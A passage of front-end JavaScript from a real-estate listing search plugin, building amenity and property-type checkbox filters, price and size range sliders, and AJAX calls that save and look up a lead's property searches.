	if (IB_LB_AMENITIES_OPTIONS.length) {
		IB_LB_AMENITIES_OPTIONS.each(function (index, node) {
			for (var i = 0, l = __flex_idx_search_filter.search.amenities.length; i < l; i++) {
				if (-1 !== $.inArray(__flex_idx_search_filter.search.amenities[i].code, ["loft","equestrian"])) {
					continue;
				}

				var li = document.createElement("li");
				li.classList.add("ib-citem");
				var input = document.createElement("input");
				input.setAttribute("type", "checkbox");
				input.setAttribute("id", "ib-amt-"+node.getAttribute('data-type')+"_" + i);
				input.setAttribute("value", __flex_idx_search_filter.search.amenities[i].code);
				input.classList.add("ib-icheck");
				var label = document.createElement("label");
				label.classList.add("ib-clabel");
				label.setAttribute("for", "ib-amt-"+node.getAttribute('data-type')+"_" + i);

			var text_label_trans='';
			//console.log(__flex_idx_search_filter.search.amenities[i].name);
			if(__flex_idx_search_filter.search.amenities[i].name=='Swimming Pool')
				text_label_trans=word_translate.swimming_pool;
			else if (__flex_idx_search_filter.search.amenities[i].name=='Golf Course')
				text_label_trans=word_translate.golf_course;
			else if (__flex_idx_search_filter.search.amenities[i].name=='Tennis Courts')
				text_label_trans=word_translate.tennis_courts;
			else if (__flex_idx_search_filter.search.amenities[i].name=='Gated Community')
				text_label_trans=word_translate.gated_community;
			else if (__flex_idx_search_filter.search.amenities[i].name=='Lofts')
				text_label_trans=word_translate.lofts;
			else if (__flex_idx_search_filter.search.amenities[i].name=='Penthouse')
				text_label_trans=word_translate.penthouse;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Waterfront")
				text_label_trans=word_translate.water_front;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Pets")
				text_label_trans=word_translate.pets;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Furnished")
				text_label_trans=word_translate.furnished;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Equestrian")
				text_label_trans=word_translate.equestrian;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Short Sale")
				text_label_trans=word_translate.short_sales;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Foreclosure")
				text_label_trans=word_translate.foreclosures;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Boat Dock")
				text_label_trans=word_translate.boat_dock;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Housing Older Persons")
				text_label_trans=word_translate.housing_older_persons;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Occupied")
				text_label_trans=word_translate.occupied;
			else if (__flex_idx_search_filter.search.amenities[i].name=="Vacant")
				text_label_trans=word_translate.vacant;
			
			

			else
				text_label_trans=__flex_idx_search_filter.search.amenities[i].name;
			
				label.innerHTML = text_label_trans;
				li.appendChild(input);
				li.appendChild(label);

				IB_DOCFRAG.appendChild(li);
			}

			IB_LB_AMENITIES_OPTIONS.eq(index).append(IB_DOCFRAG);
		});

		IB_LB_AMENITIES_OPTIONS.on("change", "input", function() {
			var clickedOption = this.value;
			var checkedOption = this.checked;

			// IB_LB_AMENITIES_OPTIONS.find('input[value="'+clickedOption+'"]').attr('checked', checkedOption);
			
			//var chk_amt = IB_LB_AMENITIES_OPTIONS.find(':checked');
			var chk_amt = jQuery(this).parent().parent().find(':checked');
			var chk_list = [];

			IB_LB_AMENITIES_OPTIONS.find('input[value="'+clickedOption+'"]').prop('checked', checkedOption);

			chk_amt.each(function (index, node) {
				if ( -1 === $.inArray(node.value, chk_list) ) {
					chk_list.push(node.value);
				}
			});

			IB_SEARCH_FILTER_FORM.find('[name="amenities"]').val(chk_list.join(","));
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		});
	}


	if (IB_LB_AMENITIES_EXTRAS_OPTIONS.length) {
		IB_LB_AMENITIES_EXTRAS_OPTIONS.each(function (index, node) {
			for (var i = 0, l = __flex_idx_search_filter.search.otherpopularfeatures.length; i < l; i++) {
				if (-1 !== $.inArray(__flex_idx_search_filter.search.otherpopularfeatures[i].code, ["loft","equestrian"])) {
					continue;
				}

				var li = document.createElement("li");
				li.classList.add("ib-citem");
				var input = document.createElement("input");
				input.setAttribute("type", "checkbox");
				input.setAttribute("id", "ib-amt-"+node.getAttribute('data-type')+"_" + i);
				input.setAttribute("value", __flex_idx_search_filter.search.otherpopularfeatures[i].code);
				input.classList.add("ib-icheck");
				var label = document.createElement("label");
				label.classList.add("ib-clabel");
				label.setAttribute("for", "ib-amt-"+node.getAttribute('data-type')+"_" + i);

			var text_label_trans='';
			//console.log(__flex_idx_search_filter.search.otherpopularfeatures[i].name);
			if(__flex_idx_search_filter.search.otherpopularfeatures[i].name=='Swimming Pool')
				text_label_trans=word_translate.swimming_pool;
			else if (__flex_idx_search_filter.search.otherpopularfeatures[i].name=='Golf Course')
				text_label_trans=word_translate.golf_course;
			else
				text_label_trans=__flex_idx_search_filter.search.otherpopularfeatures[i].name;
			
				label.innerHTML = text_label_trans;
				li.appendChild(input);
				li.appendChild(label);

				IB_DOCFRAG.appendChild(li);
			}

			IB_LB_AMENITIES_EXTRAS_OPTIONS.eq(index).append(IB_DOCFRAG);
		});

		IB_LB_AMENITIES_EXTRAS_OPTIONS.on("change", "input", function() {
			var clickedOption = this.value;
			var checkedOption = this.checked;

			// IB_LB_AMENITIES_EXTRAS_OPTIONS.find('input[value="'+clickedOption+'"]').attr('checked', checkedOption);
			
			//var chk_amt = IB_LB_AMENITIES_EXTRAS_OPTIONS.find(':checked');
			var chk_amt = jQuery(this).parent().parent().find(':checked');
			var chk_list = [];

			IB_LB_AMENITIES_EXTRAS_OPTIONS.find('input[value="'+clickedOption+'"]').prop('checked', checkedOption);

			chk_amt.each(function (index, node) {
				if ( -1 === $.inArray(node.value, chk_list) ) {
					chk_list.push(node.value);
				}
			});

			IB_SEARCH_FILTER_FORM.find('[name="othersamenities"]').val(chk_list.join(","));
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		});
	}

	if (IB_LB_TYPES_OPTIONS.length) {
		// console.log(IB_LB_TYPES_OPTIONS);
		// console.log(__flex_idx_search_filter.search.property_types);
		// console.log('build options for desktop property types')

		IB_LB_TYPES_OPTIONS.each(function (index, node) {
			for (var i = 0, l = __flex_g_settings.overwrite_settings.property_types.length; i < l; i++) {
				var li = document.createElement("li");
				li.classList.add("ib-citem");
				var input = document.createElement("input");
				input.setAttribute("type", "checkbox");
				input.setAttribute("id", "ib-ppt-"+node.getAttribute('data-type')+"_" + i);
				input.setAttribute("value", __flex_g_settings.overwrite_settings.property_types[i].value);
				input.classList.add("ib-icheck");
				var label = document.createElement("label");
				label.classList.add("ib-clabel");
				label.setAttribute("for", "ib-ppt-"+node.getAttribute('data-type')+"_" + i);
				var text_label_trans='';
					if(__flex_g_settings.overwrite_settings.property_types[i].label=='Homes'){
						text_label_trans=word_translate.homes;
					}else if(__flex_g_settings.overwrite_settings.property_types[i].label=='Condominiums'){
						text_label_trans=word_translate.condominiums;
					}else if(__flex_g_settings.overwrite_settings.property_types[i].label=='Townhouses'){
						text_label_trans=word_translate.townhouses;
					}else if (__flex_g_settings.overwrite_settings.property_types[i].label=='Single Family Homes'){
						text_label_trans=word_translate.single_family_homes;
					}else{
						text_label_trans=__flex_g_settings.overwrite_settings.property_types[i].label;
					}

				label.innerHTML = text_label_trans;
				li.appendChild(input);
				li.appendChild(label);

				IB_DOCFRAG.appendChild(li);
			}

			IB_LB_TYPES_OPTIONS.eq(index).append(IB_DOCFRAG);
		});

		IB_LB_TYPES_OPTIONS.on("change", "input", function() {
			var clickedOption = this.value;
			var checkedOption = this.checked;

			//IB_LB_TYPES_OPTIONS.find('input[value="'+clickedOption+'"]').attr('checked', checkedOption);

			// var chk_amt = IB_LB_TYPES_OPTIONS.find(':checked');
			var chk_amt = jQuery(this).parent().parent().find(':checked');
			var chk_list = [];

			IB_LB_TYPES_OPTIONS.find('input[value="'+clickedOption+'"]').prop('checked', checkedOption);

			chk_amt.each(function (index, node) {
				if ( -1 === $.inArray(node.value, chk_list) ) {
					chk_list.push(node.value);
				}
			});

			var lbl_ptypes = [];

			if ( (-1 !== $.inArray("2", chk_list)) || (-1 !== $.inArray(2, chk_list)) ) {
				lbl_ptypes.push("Homes");
			}

			if ( (-1 !== $.inArray("1", chk_list)) || (-1 !== $.inArray(1, chk_list)) ) {
				lbl_ptypes.push("Condominiums");
			}

			if (-1 !== $.inArray("tw", chk_list)) {
				lbl_ptypes.push("Townhouses");
			}

			if (-1 !== $.inArray("mf", chk_list)) {
				lbl_ptypes.push("Multi-Family");
			}

			if (-1 !== $.inArray("valand", chk_list)) {
				lbl_ptypes.push("Vacant Land");
			}

			// if (lbl_ptypes.length && lbl_ptypes.length < __flex_g_settings.params.property_types.length) {
			if (lbl_ptypes.length && lbl_ptypes.length < __flex_g_settings.overwrite_settings.property_types.length) {
				IB_LBL_TYPES_NTF.html(lbl_ptypes.join(", "));
				// console.log(lbl_ptypes);
				lbl_ptypes.length = 0;
			} else {
				// IB_LBL_TYPES_NTF.html("Homes, Condominiums, Townhouses");
				IB_LBL_TYPES_NTF.html(word_translate.any_type);
				// console.log('all');
			}

			IB_SEARCH_FILTER_FORM.find('[name="property_type"]').val(chk_list.join(","));
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		});
	}

	// setup initial sliders
	if (IB_RG_PRICE_SALE.length) {
		IB_RG_PRICE_SALE.slider({
			range: true,
			min: 0,
			max: IB_RG_PRICE_SALE_VALUES.length - 1,
			step: 1,
			values: [0, IB_RG_PRICE_SALE_VALUES.length - 1],
			slide: _.debounce(function(event, ui) {
				IB_RG_PRICE_SALE.slider("option", "values", ui.values);

				var min_val = IB_RG_PRICE_SALE_VALUES[ui.values[0]];
				var max_val = IB_RG_PRICE_SALE_VALUES[ui.values[1]];

				if ( (0 == min_val) || ("--" == min_val)) {
					min_val = '0';
				}
				
				if ( (0 == max_val) || ("--" == max_val)) {
					max_val = '';
				}

				IB_SEARCH_FILTER_FORM.find('[name="min_sale_price"]').val(min_val);
				IB_SEARCH_FILTER_FORM.find('[name="max_sale_price"]').val(max_val);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 700)
		});

		IB_RG_PRICE_SALE.on("slide", function(event, ui) {
			// console.log("change [slide]");
			var values = ui.values;
			
			var min = IB_RG_PRICE_SALE_VALUES[values[0]];
			var max = IB_RG_PRICE_SALE_VALUES[values[1]];

			var min_lbl = IB_RG_PRICE_SALE_VALUES[values[0]];
			var max_lbl = IB_RG_PRICE_SALE_VALUES[values[1]];

			if ( (0 == min) || ("--" == min)) {
				min = '$0';
			} else {
				min = "$" + _.formatPrice(min);
			}
			
			if ( (0 == max) || ("--" == max)) {
				max = word_translate.any_price;
			} else {
				max = "$" + _.formatPrice(max);
			}

			// console.dir([min_lbl, max_lbl]);

			if (
				( ("--" == min_lbl) && ("--" == max_lbl) ) ||
				( (0 == min_lbl) && (0 == max_lbl) ) ||
				( (0 == min_lbl) && ("--" == max_lbl) )
			) {
				IB_LBL_PRICE_NTF.html(word_translate.any_price);
			} else {
				if ( ("--" == max_lbl) && ( (!isNaN(min_lbl)) && (min_lbl > 0) ) ) {
					IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(min_lbl) + " - "+word_translate.any_price);
				} else {
					IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(min_lbl) + " - $" + _.formatShortPrice(max_lbl));
				}
			}
		
			IB_RG_PRICE_SALE_LBL_LT.val(min);
			IB_RG_PRICE_SALE_LBL_RT.val(max);
		
			// console.log("%s - %s", min, max);
		});
	}

	if (IB_RG_PRICE_RENT.length) {
		IB_RG_PRICE_RENT.slider({
			range: true,
			min: 0,
			max: IB_RG_PRICE_RENT_VALUES.length - 1,
			step: 1,
			values: [0, IB_RG_PRICE_RENT_VALUES.length - 1],
			slide: _.debounce(function(event, ui) {
				IB_RG_PRICE_RENT.slider("option", "values", ui.values);

				var min_val = IB_RG_PRICE_RENT_VALUES[ui.values[0]];
				var max_val = IB_RG_PRICE_RENT_VALUES[ui.values[1]];

				if ( (0 == min_val) || ("--" == min_val)) {
					min_val = '0';
				}
				
				if ( (0 == max_val) || ("--" == max_val)) {
					max_val = '';
				}

				IB_SEARCH_FILTER_FORM.find('[name="min_rent_price"]').val(min_val);
				IB_SEARCH_FILTER_FORM.find('[name="max_rent_price"]').val(max_val);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 700)
		});

		IB_RG_PRICE_RENT.on("slide", function(event, ui) {
			// console.log("change [slide]");
			var values = ui.values;
			
			var min = IB_RG_PRICE_RENT_VALUES[values[0]];
			var max = IB_RG_PRICE_RENT_VALUES[values[1]];

			var min_lbl = IB_RG_PRICE_RENT_VALUES[values[0]];
			var max_lbl = IB_RG_PRICE_RENT_VALUES[values[1]];

			if ( (0 == min) || ("--" == min)) {
				min = '$0';
			} else {
				min = "$" + _.formatPrice(min);
			}
			
			if ( (0 == max) || ("--" == max)) {
				max = word_translate.any_price;
			} else {
				max = "$" + _.formatPrice(max);
			}

			// console.dir([min_lbl, max_lbl]);

			if (
				( ("--" == min_lbl) && ("--" == max_lbl) ) ||
				( (0 == min_lbl) && (0 == max_lbl) ) ||
				( (0 == min_lbl) && ("--" == max_lbl) )
			) {
				IB_LBL_PRICE_NTF.html(word_translate.any_price);
			} else {
				if ( ("--" == max_lbl) && ( (!isNaN(min_lbl)) && (min_lbl > 0) ) ) {
					IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(min_lbl) + " - "+word_translate.any_price);
				} else {
					IB_LBL_PRICE_NTF.html("$" + _.formatShortPrice(min_lbl) + " - $" + _.formatShortPrice(max_lbl));
				}
			}

			IB_RG_PRICE_RENT_LBL_LT.val(min);
			IB_RG_PRICE_RENT_LBL_RT.val(max);
		
			// console.log("%s - %s", min, max);
		});
	}

	if (IB_RG_BEDROOMS.length) {
		IB_RG_BEDROOMS.slider({
			range: true,
			min: 0,
			max: IB_RG_BEDROOMS_VALUES.length - 1,
			step: 1,
			values: [0, IB_RG_BEDROOMS_VALUES.length - 1],
			slide: _.debounce(function(event, ui) {
				IB_RG_BEDROOMS.slider("option", "values", ui.values);

				var min_val = IB_RG_BEDROOMS_VALUES[ui.values[0]];
				var max_val = IB_RG_BEDROOMS_VALUES[ui.values[1]];

				if ( (0 == min_val) || (6 == min_val)) {
					min_val = '0';
				}
				
				if ( (0 == max_val) || (6 == max_val)) {
					max_val = '';
				}

				IB_SEARCH_FILTER_FORM.find('[name="min_beds"]').val(min_val);
				IB_SEARCH_FILTER_FORM.find('[name="max_beds"]').val(max_val);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 700)
		});

		IB_RG_BEDROOMS.on("slide", function(event, ui) {
			// console.log("change [slide]");
			var values = ui.values;

			var min_lbl = IB_RG_BEDROOMS_VALUES[values[0]];
			var max_lbl = IB_RG_BEDROOMS_VALUES[values[1]];

			// console.dir([min_lbl, max_lbl]);

			if (
				( (0 == min_lbl) && (6 == max_lbl) ) ||
				( (6 == min_lbl) && (6 == max_lbl) ) ||
				( (0 == min_lbl) && (0 == max_lbl) )
			) {
				IB_LBL_BED_NTF.html(word_translate.any_beds);
			} else {
				if (max_lbl > 5) {
					IB_LBL_BED_NTF.html(min_lbl + " - "+word_translate.any_beds);
				} else {
					IB_LBL_BED_NTF.html(min_lbl + " - " + max_lbl + " "+word_translate.beds);
				}
			}
		});
	}

	if (IB_RG_BATHROOMS.length) {
		IB_RG_BATHROOMS.slider({
			range: true,
			min: 0,
			max: IB_RG_BATHROOMS_VALUES.length - 1,
			step: 1,
			values: [0, IB_RG_BATHROOMS_VALUES.length - 1],
			slide: _.debounce(function(event, ui) {
				IB_RG_BATHROOMS.slider("option", "values", ui.values);

				var min_val = IB_RG_BATHROOMS_VALUES[ui.values[0]];
				var max_val = IB_RG_BATHROOMS_VALUES[ui.values[1]];

				if ( (0 == min_val) || (6 == min_val)) {
					min_val = '0';
				}
				
				if ( (0 == max_val) || (6 == max_val)) {
					max_val = '';
				}

				IB_SEARCH_FILTER_FORM.find('[name="min_baths"]').val(min_val);
				IB_SEARCH_FILTER_FORM.find('[name="max_baths"]').val(max_val);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 700)
		});

		IB_RG_BATHROOMS.on("slide", function(event, ui) {
			// console.log("change [slide]");
			var values = ui.values;

			var min_lbl = IB_RG_BATHROOMS_VALUES[values[0]];
			var max_lbl = IB_RG_BATHROOMS_VALUES[values[1]];

			// console.dir([min_lbl, max_lbl]);

			if (
				( (0 == min_lbl) && (6 == max_lbl) ) ||
				( (6 == min_lbl) && (6 == max_lbl) ) ||
				( (0 == min_lbl) && (0 == max_lbl) )
			) {
				IB_LBL_BATH_NTF.html(word_translate.any_baths);
			} else {
				if (max_lbl > 5) {
					IB_LBL_BATH_NTF.html(min_lbl + " - "+word_translate.any_baths);
				} else {
					IB_LBL_BATH_NTF.html(min_lbl + " - " + max_lbl + " "+word_translate.baths);
				}
			}
		});
	}

	if (IB_RG_LIVINGSIZE.length) {
		IB_RG_LIVINGSIZE.slider({
			range: true,
			min: 0,
			max: IB_RG_LIVINGSIZE_VALUES.length - 1,
			step: 1,
			values: [0, IB_RG_LIVINGSIZE_VALUES.length - 1],
			slide: _.debounce(function(event, ui) {
				IB_RG_LIVINGSIZE.slider("option", "values", ui.values);

				var min_val = IB_RG_LIVINGSIZE_VALUES[ui.values[0]];
				var max_val = IB_RG_LIVINGSIZE_VALUES[ui.values[1]];

				if ( (0 == min_val) || ("--" == min_val)) {
					min_val = '0';
				}
				
				if ( (0 == max_val) || ("--" == max_val)) {
					max_val = '';
				}

				// console.dir("debounced [slide]");
				// console.dir(ui);

				IB_SEARCH_FILTER_FORM.find('[name="min_living_size"]').val(min_val);
				IB_SEARCH_FILTER_FORM.find('[name="max_living_size"]').val(max_val);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 700)
		});

		// live update label for living size [slider]
		IB_RG_LIVINGSIZE.on("slide", function(event, ui) {
			// console.log("change [slide]");
			var values = ui.values;
			
			var min = IB_RG_LIVINGSIZE_VALUES[values[0]];
			var max = IB_RG_LIVINGSIZE_VALUES[values[1]];
            var min_lot_size = IB_RG_LIVINGSIZE_VALUES[values[0]];
            var max_lot_size = IB_RG_LIVINGSIZE_VALUES[values[1]];

			if ( (0 == min) || ("--" == min)) {
				min = '0 '+word_translate.sqft;
			} else {
				min = _.formatPrice(min) + " "+word_translate.sqft;
			}
			
			if ( (0 == max) || ("--" == max)) {
				max = word_translate.any_size;
			} else {
				max = _.formatPrice(max) + " "+word_translate.sqft;
			}

			if (min_lot_size >= 20000) {
				min = (min_lot_size/43560).toFixed(2)+ " Acre";
			}

			if (max_lot_size >= 20000) {
				max = (max_lot_size/43560).toFixed(2)+ " Acre";
			}

			IB_RG_LIVING_LBL_LT.val(min);
			IB_RG_LIVING_LBL_RT.val(max);

			// console.log("%s - %s", min, max);
		});
	}

	if (IB_RG_LANDSIZE.length) {
		IB_RG_LANDSIZE.slider({
			range: true,
			min: 0,
			max: IB_RG_LANDSIZE_VALUES.length - 1,
			step: 1,
			values: [0, IB_RG_LANDSIZE_VALUES.length - 1],
			slide: _.debounce(function(event, ui) {
				IB_RG_LANDSIZE.slider("option", "values", ui.values);

				var min_val = IB_RG_LANDSIZE_VALUES[ui.values[0]];
				var max_val = IB_RG_LANDSIZE_VALUES[ui.values[1]];

				if ( (0 == min_val) || ("--" == min_val)) {
					min_val = '0';
				}
				
				if ( (0 == max_val) || ("--" == max_val)) {
					max_val = '';
				}

				IB_SEARCH_FILTER_FORM.find('[name="min_lot_size"]').val(min_val);
				IB_SEARCH_FILTER_FORM.find('[name="max_lot_size"]').val(max_val);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 700)
		});

		// live update label for land size [slider]
		IB_RG_LANDSIZE.on("slide", function(event, ui) {
			// console.log("change [slide]");
			var values = ui.values;
			
			var min = IB_RG_LANDSIZE_VALUES[values[0]];
			var max = IB_RG_LANDSIZE_VALUES[values[1]];
			var min_lot_size = IB_RG_LANDSIZE_VALUES[values[0]];
            var max_lot_size = IB_RG_LANDSIZE_VALUES[values[1]];

			if ( (0 == min) || ("--" == min)) {
				min = '0 '+word_translate.sqft;
			} else {
				min = _.formatPrice(min) + " "+word_translate.sqft;
			}
			
			if ( (0 == max) || ("--" == max)) {
				max = word_translate.any_size;
			} else {
				max = _.formatPrice(max) + " "+word_translate.sqft;
			}

			if (min_lot_size >= 20000) {
				min = (min_lot_size/43560).toFixed(2)+ " Acre";
			}

			if (max_lot_size >= 20000) {
				max = (max_lot_size/43560).toFixed(2)+ " Acre";
			}

			IB_RG_LAND_LBL_LT.val(min);
			IB_RG_LAND_LBL_RT.val(max);

			// console.log("%s - %s", min, max);
		});
	}

	if (IB_RG_YEARBUILT.length) {
		IB_RG_YEARBUILT.slider({
			range: true,
			min: 0,
			max: IB_RG_YEARBUILT_VALUES.length - 1,
			step: 1,
			values: [0, IB_RG_YEARBUILT_VALUES.length - 1],
			slide: _.debounce(function(event, ui) {
				IB_RG_YEARBUILT.slider("option", "values", ui.values);

				var min_val = IB_RG_YEARBUILT_VALUES[ui.values[0]];
				var max_val = IB_RG_YEARBUILT_VALUES[ui.values[1]];

				if ( (1900 == min_val) || (current_year == min_val)) {
					min_val = '1900';
				}
				
				if ( (1900 == max_val) || (current_year == max_val)) {
					max_val = '';
				}

				IB_SEARCH_FILTER_FORM.find('[name="min_year"]').val(min_val);
				IB_SEARCH_FILTER_FORM.find('[name="max_year"]').val(max_val);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 700)
		});

		// live update label for year built [slider]
		IB_RG_YEARBUILT.on("slide", function(event, ui) {
			// console.log("change [slide]");
			var values = ui.values;
			
			var min = IB_RG_YEARBUILT_VALUES[values[0]];
			var max = IB_RG_YEARBUILT_VALUES[values[1]];

			IB_RG_YEAR_LBL_LT.val(min);
			IB_RG_YEAR_LBL_RT.val(max);

			// console.log("%s - %s", min, max);
		});
	}
}

function saveFilterSearchForLead() {
	// IB_SEARCH_FILTER
	var search_url = location.href;
	if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
		var pattern = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
		if (pattern.test(initial_href)) {
		    var search_url = initial_href;
		}else{
		    var search_url = __flex_idx_search_filter.searchFilterPermalink+initial_href;
		}
	}
	var search_count = IB_SEARCH_FILTER.attr("data-count");
	var search_condition = IB_SEARCH_FILTER.attr("data-condition");
	var search_name = IB_SEARCH_FILTER.attr("data-name");
	var search_filter_params = IB_SEARCH_FILTER.attr("data-params");

	var search_filter_ID = IB_SEARCH_FILTER.data("filter-id");

	if ("no" === __flex_g_settings.anonymous) {
		$.ajax({
			type: "POST",
			url: __flex_idx_search_filter.saveListings.replace(/{{filterId}}/g, search_filter_ID),
			data: {
				access_token: IB_ACCESS_TOKEN,
				search_rk: __flex_idx_search_filter.rk,
				search_wp_web_id: __flex_idx_search_filter.wp_web_id,                                
				flex_credentials: Cookies.get("ib_lead_token"),
				search_filter_id: IB_SEARCH_FILTER.data("filter-id"),
				search_url: search_url,
				search_count: search_count,
				search_condition: search_condition,
				search_name: search_name,
				search_params: JSON.stringify(dataAlert.params)
			},
			success: function(response) {
				// console.log("The search filter has been saved successfully.");
			}
		});
	}
}

// register function globally
window.saveFilterSearchForLead = saveFilterSearchForLead;

if ("undefined" === typeof idxboostTypeIcon) {
	function idxboostTypeIcon() {
		if (__flex_g_settings["params"]["view_icon_type"] == '1') {
		  $('.clidxboost-btn-check').addClass('clidxboost-icon-star');
		  $('.chk_save').addClass('clidxboost-icon-star');
		} else if (__flex_g_settings["params"]["view_icon_type"] == '2') {
		  $('.clidxboost-btn-check').addClass('clidxboost-icon-square');
		  $('.chk_save').addClass('clidxboost-icon-square');
		} else if (__flex_g_settings["params"]["view_icon_type"] == '0') {
		  $('.clidxboost-btn-check').addClass('clidxboost-icon-heart');
		  $('.chk_save').addClass('clidxboost-icon-heart');
		} else {
		  $('.clidxboost-btn-check').addClass('clidxboost-icon-heart');
		  $('.chk_save').addClass('clidxboost-icon-heart');
		}
	}
}

function handleFilterSearchLookup(event) {
	if (ib_xhr_running) {
		ib_xhr_handler.abort();
	}

	ib_xhr_running = true;

	if (typeof event !== "undefined") {
		event.preventDefault();
	}

	if (typeof infoWindow !== 'undefined') {
		if (infoWindow.isOpen()) {
			infoWindow.close();
		}
	}

	$(".ib-temp-modal-infobox").remove();

	//IB_SEARCH_FILTER_AUTOCOMPLETE.autocomplete("close");

	// $(".ib-fmsearchsuggestions:eq(0)").parent().removeClass("ib-fhpa-minisearch-active");

	$("#ib-apply-filters-btn").html(word_translate.searching+'...');
	IB_RG_MATCHING.html(word_translate.searching+'...');
	$(".ib-fmapply").html(word_translate.searching+"...");
	IB_HEADING_CT.html(word_translate.loading_properties);

	$('.ib-wgrid:eq(0)').animate({ scrollTop: 0 }, 1000);
	ib_xhr_handler = $.ajax({
		type: "POST",
		url: __flex_idx_search_filter.lookupSearchFilter,
		data: {
			access_token: IB_ACCESS_TOKEN,
			flex_credentials: Cookies.get("ib_lead_token"),
			search_filter_id: IB_SEARCH_FILTER.data("filter-id"),
			get_off_market_position: get_off_market_position,
			post_params: IB_SEARCH_FILTER_FORM.serialize(),
			version_endpoint : 'new',
			query_params: ("" != location.search) ? location.search.substr(1) : location.search,
			event_triggered: (typeof event !== 'undefined') ? 'yes' : 'no',
			device_width: window.innerWidth
		},
		success: function(response) {
			// console.log('overwrite property type params');
			// __flex_g_settings.params.property_types = ib_local_ovewrite_ptypes(response.params.property_type);
			// __flex_idx_search_filter.search.property_types = ib_local_ovewrite_ptypes(response.params.property_type);

			if ("no" === __flex_g_settings.anonymous) {
				if (false === is_search_filter_viewed) {
					is_search_filter_viewed = true;
					$.ajax({
						type: "POST",
						url: __flex_idx_search_filter.updateEventUri,
						data: {
							"type": "lead_search_filter_view",
							"name": response.params.name,
							"access_token": __flex_g_settings.accessToken,
							"lead_token": Cookies.get("ib_lead_token"),
							"source_url": location.href
						},
						success: function(response) {
							//console.dir(response);
						}
					});
				}
			}

			dataAlert=response;
			dataAlert.params.active_property_type

			//remove property type no active
			jQuery(".ib-types-options li, #ib-flex-m-types li").each(function(params) {
				
				if(jQuery(this).find("input").val() == "2" ){
					
					if( !response.params.active_property_type.includes("homes") ){
						jQuery(this).remove();
					}
				}

				if(jQuery(this).find("input").val() == "1" ){
					
					if( !response.params.active_property_type.includes("condos") ){
						jQuery(this).remove();
					}
				}
				
				if(jQuery(this).find("input").val() == "mf" ){
					
					if( !response.params.active_property_type.includes("multifamily") ){
						jQuery(this).remove();
					}
				}
				
				if(jQuery(this).find("input").val() == "valand" ){
					
					if( !response.params.active_property_type.includes("vacantland") ){
						jQuery(this).remove();
					}
				}
				
				if(jQuery(this).find("input").val() == "tw" ){
					
					if( !response.params.active_property_type.includes("townhouse") ){
						jQuery(this).remove();
					}
				}
				
				if(jQuery(this).find("input").val() == "co_op" ){
					
					if( !response.params.active_property_type.includes("co_op") ){
						jQuery(this).remove();
					}
				}    
			})
			//remove property type no active

			if (typeof IS_SEARCH_FILTER_CARROUSEL !== "undefined") {
				// console.dir(response);

				var html_response = [];

				for (var i = 0, l = response.items.length; i < l; i++) {

					if (
						typeof $(".js-slider-filter-search").attr("data-limit") !== 'undefined' && 
						$(".js-slider-filter-search").attr("data-limit") !== false && 
						$(".js-slider-filter-search").attr("data-limit").length
					) {
						var nlimit = parseInt($(".js-slider-filter-search").attr("data-limit"), 10);
						if (nlimit > 0) {
							if (i >= nlimit) {
								break;
							}
						}
					}
					
					var info_item = response.items[i];

					html_response.push('<ul class="result-search slider-generator">');
						html_response.push('<li class="propertie" data-address="'+info_item.full_address+'"  data-id="'+info_item.mls_num+'" data-mls="'+info_item.mls_num+'" data-counter="0">');

							if ( 
								info_item.hasOwnProperty('recently_listed') && 
								("yes" === info_item.recently_listed || info_item.min_ago_txt != "") 
							) {
								if (info_item.min_ago > 0 && info_item.min_ago_txt != "" ) {
									html_response.push('<div class="flex-property-new-listing">' + info_item.min_ago_txt + '</div>');
								} else {
									html_response.push('<div class="flex-property-new-listing">' + word_translate.new_listing + '</div>');
								}
							} else if (1 != info_item.status) {
								html_response.push('<div class="flex-property-new-listing">' + info_item.status_name +'</div>');
							}

							html_response.push('<h2 title="' + info_item.full_address + '" class="ms-property-address"><div class="ms-title-address -address-top">'+info_item.full_address+'</div></h2>');
							html_response.push('<ul class="features">');
								html_response.push('<li class="address">'+info_item.address_large+'</li>');
								html_response.push('<li class="price">$'+_.formatPrice(info_item.price)+'</li>');
								html_response.push('<li class="pr down">2.05%</li>');
								html_response.push('<li class="beds">'+info_item.bed+'  <span>'+word_translate.beds+' </span></li>');
								html_response.push('<li class="baths">'+info_item.bath+' <span>'+word_translate.baths+' </span></li>');
								// html_response.push('<li class="living-size"> <span>'+info_item.sqft+'</span>'+word_translate.sqft+' <span>('+ info_item.living_size_m2 +' m²)</span></li>');
